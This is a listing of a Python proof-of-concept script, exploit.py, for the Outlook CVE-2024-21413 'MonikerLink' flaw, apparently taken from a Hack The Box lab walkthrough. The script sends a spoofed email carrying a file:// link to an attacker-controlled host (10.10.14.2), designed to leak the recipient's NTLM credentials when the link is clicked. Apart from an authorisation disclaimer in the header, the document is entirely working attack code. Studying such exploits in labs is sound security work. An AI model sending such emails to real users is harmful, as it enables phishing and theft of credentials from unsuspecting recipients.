 ❯ cat exploit.py
File: exploit.py
1 '''
2 Author: CMNatic | https://github.com/cmnatic
3 Version: 1.1 | 13/03/2024
4 Only run this on systems that you own or are explicitly authorised to test (in writing). Unauthorised scanning, testing
or exploitation is illegal.
5 '''
6
7 import smtplib
8 from email.mime.text import MIMEText
9 from email.mime.multipart import MIMEMultipart
10 from email.utils import formataddr
11
12 ~ sender_email = 'administrator@mailing.htb' # Replace with your sender email address
13 ~ receiver_email = 'maya@mailing.htb' # Replace with the recipient email address
14 password = input("Enter your attacker email password: ")
15 html_content = """\
16 <!DOCTYPE html>
17 <html lang="en">
18 ~     <p><a href="file://10.10.14.2/test!exploit">Click me</a></p>
19
20     </body>
21 </html>"""
22
23 message = MIMEMultipart()
24 message['Subject'] = "CVE-2024-21413"
25 message["From"] = formataddr(('CMNatic', sender_email))
26 message["To"] = receiver_email
27
28 # Convert the HTML string into bytes and attach it to the message object
29 msgHtml = MIMEText(html_content,'html')
30 message.attach(msgHtml)
31
32 server = smtplib.SMTP('MAILSVERIP', 25)
33 server.ehlo()
34 try:
35     server.login(sender_email, password)
36 except Exception as err:
37     print(err)
38     exit(-1)
39
40 try:
41     server.sendmail(sender_email, [receiver_email], message.as_string())
42     print("\nEmail delivered")
43 except Exception as error:
44     print(error)
45 finally:
46     server.quit()